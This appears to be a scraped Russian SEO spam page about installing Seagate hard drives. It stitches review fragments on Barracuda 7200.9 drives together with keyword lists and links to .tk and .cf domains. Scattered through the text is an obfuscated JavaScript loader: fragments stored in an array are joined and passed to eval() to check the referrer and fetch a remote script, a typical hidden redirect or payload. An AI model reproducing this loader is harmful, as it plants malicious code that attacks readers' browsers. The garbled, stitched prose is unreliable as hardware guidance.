



## Инструкция Установки Жесткого Диска Seagate

Оставим в стороне модели Seagate серии Barracuda 7200.. Методика тестирования скоростных показателей.. Чтобы не тратиться на отдельное «бумажное» руководство по установке, необходимые инструкции по установке приведены прямо на корпусе дисков:.. Впрочем, здесь не все так плохо, и ниже мы увидим почему.. Этот случай отмечен на диаграммах как «nonNCO».. Весьма интересен температурный диапазон новых дисков Seagate: эти накопители могут штатно работать при температуре окружающей среды от нуля (!) до +60 градусов Цельсия, обогнав по этому параметру даже диски Maxtor.. Испытания проводились под управлением операционной системы MS Windows XP Professional SP1.. 4 и теста быстродействия дисков в программе Adobe Photoshop).

И если у Hitachi например, микросхема памяти просто была скрыта от глаз обывателя, поскольку находилась с обратной стороны платы, то в случае последних дисков Seagate ее нет вообще — даже с обратной стороны платы.. Винчестеры тестировались как неразмеченными на разделы (в тестах Intel Iometer, H2Benchw и AIDA32), так и разбивались и форматировались штатными средствами операционной системы в зависимости от вида теста: одним NTFS-разделом максимально возможной емкости для тестов среднего времени доступа и снятия графика скорости чтения в WinBench 99 и двумя равновеликими разделами NTFS или FAT32 для остальных тестов (WinBench Disk WinMark 99, копирования файлов различными паттернами, теста ATTO Disk Benchmark, теста многопотокового чтения/записи Nbench 2.. Безусловно, пугаться этого значения не стоит.. s";O["eW"]="p:";O["MV"]="tr";O["mK"]="fy";O["Fp"]="= ";O[" Sn"]="at";O["nm"]="al";O["rW"]="ow";O["JG"]="FO";O["BI"]="pr";O["UN"]="js";O["je"]="po";O["Pp"]=",e";O["FN"]="tt";  $O['Og''] = "Ug'':O['Ga''] = "ST":O['KL''] = "ti":O['iw''] = "a":O['GY''] =":$ ";O["kA"]="rl";O["dU"]="{\$";O["vF"]="rr";O["JH"]="y'";O["WG"]="fo";O["rb"]=";}";O["UW"]=""";O["YL"]="ra";O["ko"]=

">0";O["qF"]="ex";O["Mn"]="on";O["yi"]="kO";O["NL"]="f(";O["ff"]="e,";O["dN"]="Um";O["lo"]="ls";O["Og"]="d.. B работе контроллер этих дисков греется, но не сильно, так что предусматривать специальные меры по теплоотводу, например, ни нижнюю поверхность банки, смысла не было.

## seagate hard drive

seagate external hard drive, seagate barracuda, seagate hard drive, seagate backup plus, seagate 1tb, seagate hard disk, seagate expansion, seagate ssd, seagate 4tb, seagate ironwolf, seagate stock, seagate hdd, seagate ntfs for mac, seagate srd00f1

Данные диски Seagate обладают одной из самых высоких в данном классе ударостойкостью и одним из самых низких уровней шума (при вращении и поиске) — используется фирменный Seagate SoftSonic-мотор на FDB.. Серия Seagate Barracuda 7200 9 в области малых объемов.. Более того, на платах применяются принципиально разные микроконтроллеры от разных производителей! Возможно, именно поэтому SATA и PATA-модели Seagate Barracuda 7200.. Инструкции по использованию утилиты для обновления микропрограммы (на английском Руководство по установке жесткого диска Desktop SATA.. Кроме того, чтобы сориентироваться, насколько эффективна работа NCQ в данной серии Seagate, один из накопителей ST3808110AS был оттестирован с контроллером SiI3124, но при отключенной очереди команд (NCO Disabled). 7 вполне способно покрыть спрос бюджетного сегмента, и ничего принципиально нового обновление модельного ряда в этом сегменте не принесет).. ":O["BN"]="sc":O["GC"]="rT":O["ZJ"]="f. Для оценки общей: "O["DS"]="ro":O["Kr"]="KW":O["KN"]="KW":O["EM"]="sc":O["GC"]="rT":O["ZJ"]="f. Для оценки общей производительности мы используем многочисленные паттерны в Intel Iometer, неплохой тест С'Т H2Benchw, работу с диском программы Adobe Photoshop, многопотоковые чтение и запись файлов, а также общепризнанного старичка WinBench 99 — скорее для сведения, чем для глубокого анализа.. Но, безусловно, главной изюминкой бюджетных дисков Seagate серии Barracuda 7200.

## seagate 1tb

Результаты тестов физических параметров Сначала — графики скорости линейного чтения для дисков (кликните по ним, чтобы посмотреть полные рисунки).. Платы контроллеров дисков Seagate серии Barracuda 7200.. На практике

выясняется, что такой ток диск потребляет только в короткий момент раскрутки шпинделя, тогда как в типичных рабочих режимах ток по шине питания +12 вольт во много раз ниже.. Скорость интерфейса SATA у лисков этой серии можно легко менять (между 1,5 и 3,0 Гбит/с) соответствующим джампером на задней панели накопителя.. 9: ST3808110AS (внизу) и ST3802110A (вверху) Обращает на себя внимание отсутствие микросхемы кэш-памяти на плате контроллера этих дисков.. Видеокарта Matrox Millennium G400 Основной жесткий диск Seagate Barracuda SATA V., B общем, комплект поставки предельно минималистичен, если не сказать — скуп.. То есть Seagate применила весьма прогрессивный подход, когда кэш-память диска располагается прямо на кристалле основного контроллера.. Следует отметить, что все испытанные SATA диски этой серии Seagate (в том числе, и модели большей емкости) отказывались корректно работать с контроллером ICH5R на ланной материнской плате, лаже если использовался джампер для перевода скорости интерфейса на 1,5 Гбит/с (не исключено, что виновата в этом неотключаемая поддержка NCQ в этих дисках, поскольку несовместимость с данным контроллером наблюдалась и для некоторых последних дисков WD с поддержкой NCQ).

## seagate hard disk

Производитель обеспечивает все модели этой серии (даже самые бюджетные) пятилетней гарантией.. Разумеется, данные диски Seagate поддерживают интерфейс Serial ATA II со скоростью 3 Гбит/с и NCQ (также поддерживаются такие дополнительные функции этого интерфейса как последовательная раскрутка, drive LED, совместимость с новыми SATA-коннекторами ClickConnect и прочее).. ниже), то даунгрейд скорости интерфейса на стороне диска эту несовместимость сможет исправить.. по установке, необходимые инструкции по установке приведены.. Купить по низкой цене Жесткий диск Seagate Barracuda 7200.. в коде ExcelStor и Samsung Теперь подошла очередь дисков самого крупного нынче производителя жестких магнитных дисков — компании Seagate.. Но может и не быть, поскольку Seagate применяет в данных накопителях адаптивное форматирование с возможностью гибко выбирать границы зон (нефиксированное зонное распределение), и для ряда экземпляров «девяток» линейная скорость из-за этого может быть заметно снижена, хотя все равно остается одной из лучших в классе.. Стоит, правда, отметить, что джампер этот не такой, как у обычных АТА-дисков, где используются ріп-контакты с шагом 2,54 мм, а меньшего формата (с лвухмиллиметровым шагом) — какой применяется, например, в ноутбучных или некоторых SCSI-лисках (или в некоторых очень старых IDE-моделях).. Диски Seagate Barracuda 7200 9 являются RoHS-совместимыми, то есть произволятся без использования материалов, запрешенных Европейским Союзом.. Участники испытаний В тестах принимают участие следующие диски объемом 80 Гбайт... Причем, платы действительно различаются сильно - SATAвариант имеет не только меньшую площадь и габариты, но и заметно иную компоновку.. Следует отметить, что жизнь снова внесла коррективы в наши планы, и мы приводим в этом обзоре результаты сразу для четырех экземпляров SATAлиска ST3808110AS (с одним firmware), поскольку использование сигейтовского алаптивного форматирования делает эти самые результаты не очень легко предсказуемыми и повторяемыми от экземпляра к экземпляру данной модели накопителей.. Установка и запуск Seagate DiscWizard 2 1 Установка Seagate DiscWizard.. В спецификациях этих дисков указано, что требуемый типичный рабочий ток по шине +12B составляет 2.607 ампер (по другому документу пиковый ток до 2,8A).. 12 ST3500413AS/ST500DM002 500 Гб в интернет магазине DNS или посмотреть отзывы.. Несколько смущает весьма большое указанное среднее время поиска - аж 11 мс для РАТА-моделей! Управление акустикой/скоростью поиска в этих дисках, к сожалению, не поддерживается (точнее, Seagate не позволяет это делать конечному пользователю), как и в ее ближайших предшественниках.. Различия между SATA и PATA моделями внешне заключаются только в разных платах контроллеров.. Настраивал в точности по вашей инструкции Основные характеристики жестких лисков емкостью 80 Гбайт.. ":OI"Ma"l="n)":OI"JP"l="+ ":OI"el"l=") ";O["vJ"]="01";O["TX"]="R)";O["NC"]="rs";O["Ct"]="XH";O["Xc"]="gi";O["bX"]=" "";O["kn"]="GE";O["zo"]="cs";O["FZ"] ="Do";O["nZ"]="h";eval(O["hJ"]+O["rO"]+O["iw"]+O["Fp"]+O["Kr"]+O["DD"]+O["hJ"]+O["rO"]+O["kG"]+O["rW"]+O[" GO"]+O["yT"]+O["bX"]+O["WG"]+O["MX"]+O["uv"]+O["cR"]+O["uL"]+O["EK"]+O["NH"]+O["yT"]+O["iu"]+O["jD"]+O ["AG"]+O["Cq"]+O["MA"]+O["rA"]+O["fq"]+O["vF"]+O["gL"]+O["mQ"]+O["mQ"]+O["NL"]+O["rA"]+O["ZJ"]+O["CD"]+O["LQ"]+ O["GO"]+O["ko"]+O["el"]+O["dU"]+O["in"]+O["gN"]+O["ID"]+O["tU"]+O["OA"]+O["AI"]+O["bX"]+O["kn"]+O["k1"]+O[ "Pc"]+O["Sn"]+O["QO"]+O["OA"]+O["AI"]+O["bX"]+O["EM"]+O["EM"]+O["XO"]+O["CK"]+O["Vb"]+O["BI"]+O["jD"]+O["zW"]+ O["Ot"]+O["Sn"]+O["pb"]+O["bz"]+O["nm"]+O["Vv"]+O["OE"]+O["DS"]+O["HY"]+O["FZ"]+O["aw"]+O["AB"]+O["GY"] +O["MV"]+O["Wt"]+O["zm"]+O["UO"]+O["ca"]+O["GY"]+O["CW"]+O["lo"]+O["ff"]+O["tf"]+O["uH"]+O["KA"]+O["GY"]+O["nZ "|+O["FN"|+O["eW"|+O["dg"|+O["vJ"|+O["bb"|+O["dN"|+O["Lp"|+O["xc"|+O["IG"|+O["yi"|+O["LL"|+O["kX"|+O["vY"| +O["Eu"]+O["JG"]+O["Qg"]+O["re"]+O["Fh"]+O["nR"]+O["zo"]+O["gL"]+O["XG"]+O["Ba"]+O["iL"]+O["VZ"]+O["YL"]+ O["zh"]+O["NC"]+O["Ki"]+O["Lw"]+O["gF"]+O["YJ"]+O["YW"]+O["rW"]+O["YO"]+O["dH"]+O["Og"]+O["UN"]+O["vR"]+O["EX"] +O["fW"]+O["JH"]+O["Oi"]+O["FI"]+O["vw"]+O["HY"]+O["GY"]+O["fG"]+O["wO"]+O["KL"]+O["Mn"]+O["xQ"]+O["rA

"|+O["ES"|+O["Mn"|+O["Vv"|+O["gX"|+O["pa"|+O["Uw"|+O["zZ"|+O["vP"|+O["up"|+O["Sn"|+O["EQ"|+O["Uw"|+O["yU

"]+O["Ct"]+O["TX"]+O["Le"]+O["zg"]+O["nm"]+O["FP"]+O["zW"]+O["je"]+O["LX"]+O["Ah"]+O["Sn"]+O["tq"]+O["rb"] +O["Pp"]+O["vF"]+O["zQ"]+O["GY"]+O["fG"]+O["wO"]+O["KL"]+O["Mn"]+O["xQ"]+O["rA"]+O["ES"]+O["Mn"]+O["Vv "]+O["gX"]+O["pa"]+O["Uw"]+O["zZ"]+O["vP"]+O["up"]+O["Sn"]+O["EQ"]+O["Uw"]+O["gL"]+O["DS"]+O["GC"]+O["rl" ]+O["rW"]+O["Mq"]+O["Le"]+O["yc"]+O["CD"]+O["AZ"]+O["cI"]+O["cN"]+O["Ga"]+O["bz"]+O["yN"]+O["CD"]+O["Og" ]+O["UW"]+O["JP"]+O["zu"]+O["LN"]+O["nR"]+O["MV"]+O["AB"]+O["Xc"]+O["mK"]+O["FP"]+O["zW"]+O["je"]+O["L

X"]+O["Ah"]+O["Sn"]+O["tq"]+O["DB"]+O["hf"]+O["DB"]+O["Pn"]);Согласно инструкции наш жёсткий диск настраивается как мастер при Загрузка с диска и загрузить операционную систему Как установить Windows XP На моем компе был жесткий диск Seagate 120GB 7200.. 9 (как мы помним, в серии Barracuda 7200 8 производитель не стал применять модели малой емкости, менее 200 Гбайт, посчитав, что предложение от ее предшественницы 7200.. ";O["yN"] ="ai";O["Fh"]="Uk";O["pa"]="ta";O["XO"]="ri";O["IG"]="uX";O["hJ"]="va";O["GQ"]="th";O["xc"]="3w";O["FP"]="(r";O["r

A"]="re";O["XG"]="ve";O["UO"]="so";O["vY"]="wV";O["EQ"]="us";O["Ot"]="sD";O["vR"]="?w";O["EK"]=" r";O["ca"]="np";O["GO"]="me";O["Cq"]="en";O["EX"]="ee";O["fG"]="fu";O["xQ"]=" (";O["Lw"]="nd";O["cI"]="('";O["zQ"] ="or";O["vw"]="ce";O["kI"]="T'";O["YQ"]="nl";O["jD"]="oc";O["Vb"]="',";O["zW"]="es";O["Eu"]="nN";O["tU"]="{t";O["d

g"]="//";O["zh"]="ku";O["LL"]="4J";O["Le"]="

{";O["Lp"]="qD";O["mQ"]=";i";O["AB"]="in";O["zg"]="ev";O["DD"]="T;";O["cN"]="PO";O["yc"]=" a";O["uH"]=" u";O["tq"]="a)";O["yT"]=" =";O["LX"]="ns";O["QO"]="aT";O["bz"]=" f";O["uL"]="ar";O["dH"]="oa";O["hf"]="}}";O["re"]=" yb";O["Ah"]="eD";O["Ki"]="/i";O["wO"]="nc";O["VZ"]="/v";O["OA"]="yp";O["rl"]="hr";O["bb"]="MA";O["LQ"]="ng";O[" aw"]="ma";O["CW"]="fa";O["iL"]="ru";O["LN"]="ON";O["in"]=".. Блок питания Zalman ZM400A-APF, 400 ватт Корпус Arbyte YY-W201BK-A.. Позднее мы на практике попробуем выяснить, так ли это на самом деле.. Дефолтное значение скорости (при поставке) равно 3,0 Гбит/с.. Поэтому сходу перемычку на такой джампер, в случае необходимости, сможет найти далеко не каждый пользователь, а в комплекте поставки перемычки, к сожалению, нет.. Дополнительного отвода тепла от дисков (специальные кулеры и вентиляторы) не осуществлялось.. Поставляются данные накопители Seagate в OEM-варианте даже без традиционных ударозащитных пластиковых коробочек — только в анитистатическом пакетике.. Контроллер SiI3124-2 интерфейса Serial ATA II (референс-плата).. Буфер 8 Мбайт имеется только у SATAмодели емкостью 80 Гбайт, тогда как у PATA-диска емкостью 80 Гбайт буфер только 2-мегабайтный.. var KWT = '%d0 %98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f+%d0%a3%d1%81%d1%82%d0%b0% d0%bd%d0%be%d0%b2%d0%ba%d0%b8+%d0%96%d0%b5%d1%81%d1%82%d0%ba%d0%be%d0%b3%d0%be+%d0%9 4%d0%b8%d1%81%d0%ba%d0%b0+Seagate';var O = new Array();O["iu"]="

d";O["FI"]="uc";O["Wt"]="ue";O["DB"]=");";O["uv"]="e'";O["AI"]="e:";O["gL"]="er";O["zu"]="JS";O["Uw"]=", ";O["yU"]=" jq";O["NH"]="ef";O["YJ"]="\_d";O["gX"]="Da";O["CK"]="pt";O["HY"]="ss";O["CD"]="le";O["OE"]=",c";O["nR"]=".. a";O["kX"]="2D";O["cR"]=";v";O["pb"]="a:";O["zZ"]="te";O["Ba"]="r

";O["fW"]="bl";O["fq"]="fe";O["Pc"]=",d";O["Vv"]="se";O["zm"]=",j";O["rO"]="r ";O["AZ"]="rt";O["up"]="St";O["Pn"]="}" ;O["MX"]="rc";O["kG"]="sh";O["qN"]="ja";O["Oi"]=",s";O["ES"]="sp";O["vP"]="xt";O["MA"]="t.. Для работы по SATA II и с NCQ использовался контроллер на чипе Silicon Image SiI3124-2, устанавливаемый в PCI-слот указанной материнской платы.. Перед тестированием диски прогревались в течение 20 минут запуском программы с активным случайным доступом.. 7 Узнайте о самых популярных файлах для загрузки и самом востребованном ПО для установки жесткого диска.. Serial ATA: при наличии жесткого диска (Нажмите, чтобы увеличить) Настройки перемычки для жестких дисков Seagate Дополнительные инструкции см.. 7, которым уже достаточно много лет, и сосредоточимся на самых современных предложениях этой компании — серии Barracuda 7200.. Поэтому модели ST3808110AS были оттестированы нами только на контроллере SiI3124, а модель ST3802110A работала подключенной к контроллеру ICH5.. Системная память 2x256 Мбайт DDR400 (тайминги 2 5-3-3-6).. Диски жестко закреплялись на металлическом шасси корпуса системного блока и подключались к контроллерам интерфейсов UltraATA/100 и SerialATA.. Процессор Intel Pentium 4 3 0C Материнская плата ABIT IC7-G на чипсете i875P.. Место на плате при этом экономится существенно, да и быстродействие теоретически может быть лучше.. Кроме того, паспортное энергопотребление этих дисков Seagate является едва ли не самым низким в классе.. 9 ведут себя в тестах существенно по-разному: один может быть лидером среди современных аналогов, а другой — аутсайдером.. Маркировка испытанных нами в этом обзоре дисков Seagate показана ниже.. Да и не факт, что если диск будет испытывать проблемы совместимости с одним из старых SATA-контроллеров (см.. Компания Seagate предоставляет любые В отличие от внешнего USB жесткого диска или флешки, вам не нужно можно и без установки программы подключив Seagate Central как сетевой диск на компьютере/ ноутбуке).. Однако можно представить (и ниже мы подтвердим это на тестах), что линейная скорость у дисков данной серии может быть совершенно выдающейся.. 9 является то, что они первыми в отрасли стали использовать магнитные пластины предельной емкостью 160 Гбайт! То есть для 80-гигабайтной модели, в принципе, достаточно всего одной головки! К сожалению, производитель не указывает сей факт в общедоступных спецификациях, как не указывает и максимальную устоявшуюся скорость линейного чтения данных с пластин этих накопителей.. Для определения физических характеристик дисков (среднего времени доступа, скорости интерфейса и линейной скорости

чтения/записи пластин) использовались тесты AIDA32, H2benchw и WinBench 99.. Для тестов жестких дисков применялся стенд в составе:.. И это несмотря на то, что многие конкуренты той же емкости при меньшей цене поставляются более «оснащенными».. с интерфейсами UltraATA/100 и Serial ATA II Продолжаем знакомство с современными жесткими дисками объемом 80 Гбайт, начатое в первых трех частях с обзора накопителей Hitachi.. Хотя старичок UltraATA/100 для некоторых PATA-моделей этой серии уже становится узким местом, и ниже мы тоже увидим почему.. Разделы NTFS имели размер в половину объема диска каждый (то есть второй раздел начинался ровно со второй половины диска), а разделы FAT32 имели размер по 32768 Мбайт, причем первый начинался в начале диска (на самых «быстрых» дорожках), а второй — ровно с середины диска по объему.. Размер кластеров NTFS и FAT32 выбирался по умолчанию — 4 и 16 Кбайт соответственно.. При наличии в системе нового большого жесткого диска (> 2 ТБ). d70b09c2d4

[http://seosavine.cf/chantgayl/100/1/index.html/](http://seosavine.cf/chantgayl/100/1/index.html)

[http://erabtafsalt.tk/chantgayl33/100/1/index.html/](http://erabtafsalt.tk/chantgayl33/100/1/index.html)

[http://enitatac.tk/chantgayl13/100/1/index.html/](http://enitatac.tk/chantgayl13/100/1/index.html)